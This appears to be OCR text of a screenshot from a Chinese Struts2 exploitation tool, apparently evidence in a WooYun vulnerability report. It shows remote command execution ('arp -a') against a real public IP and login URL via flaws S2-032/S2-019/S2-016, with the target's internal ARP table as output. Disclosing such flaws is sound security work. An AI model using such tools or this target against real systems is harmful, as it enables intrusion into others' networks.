 Struts2漏洞利用工具2016版 V1.6 by shack2 20160426
Action: http://202.104.30.115:22222/msd_ad/phone/login.action 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie: 数据提交方式: GET 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: arp -a 执 行 批量执行cmd.txt
接口: 172.16.14.65 --- 0xb
Internet 地址 物理地址 类型
172.16.14.1 00-00-0c-07-ac-0d 动态
172.16.14.2 c4-7d-4f-c8-76-7f 动态
172.16.14.21 00-50-56-a9-26-62 动态
172.16.14.22 00-50-56-a9-3e-26 动态
172.16.14.23 00-50-56-a9-2f-00 动态
172.16.14.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
www.wooyun.org